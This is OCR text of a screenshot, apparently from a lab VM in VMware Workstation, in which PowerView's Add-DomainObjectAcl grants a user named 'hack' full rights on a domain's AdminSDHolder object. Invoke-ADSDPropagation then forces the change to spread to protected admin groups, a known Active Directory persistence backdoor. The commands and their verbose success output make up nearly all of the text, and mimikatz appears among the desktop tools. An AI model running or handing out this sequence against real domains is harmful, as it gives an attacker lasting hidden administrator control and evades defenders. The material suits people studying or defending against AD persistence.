 DC - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Ubuntu 64 位
kali
Windows 10 x64
datacon
DC
WIN7
WIN10
GZZ
主页 DC WIN10 GZZ
回收站
PowerView
1
SharpADU...
新建文本文档
mimikatz
Invok
1
服务器管理器
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2013 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> cd desktop
PS C:\Users\Administrator\desktop> Import-Module .\powerview.ps1
PS C:\Users\Administrator\desktop> Add-DomainObjectAcl -TargetIdentity "CN=AdminSDHolder,CN=System,DC=wl
-PrincipalIdentity hack -Rights All -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.WLYXXAQ38.COM/DC=WLYXXAQ38,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=hack)(name=hack)(displayname=hack))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.WLYXXAQ38.COM/DC=WLYXXAQ38,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'wlyxxaq38.com' from 'CN=AdminSDHolder,CN=System,DC=wlyxxa
详细信息: [Get-DomainSearcher] search base: LDAP://DC.WLYXXAQ38.COM/DC=wlyxxaq38,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=AdminSDHolder,CN=System,DC=wlyxxaq38,DC=com)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=wlyxxaq38,DC=com 'All' on
CN=AdminSDHolder,CN=System,DC=wlyxxaq38,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=wlyxxaq38,DC=com rights GUID
'00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=wlyxxaq38,DC=com
PS C:\Users\Administrator\desktop> Import-Module .\Invoke-ADSDPropagation.ps1;
PS C:\Users\Administrator\desktop> Invoke-ADSDPropagation -TaskName runProtectAdminGroupsTask
PS C:\Users\Administrator\desktop>
M
15:45
2024/12/29
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。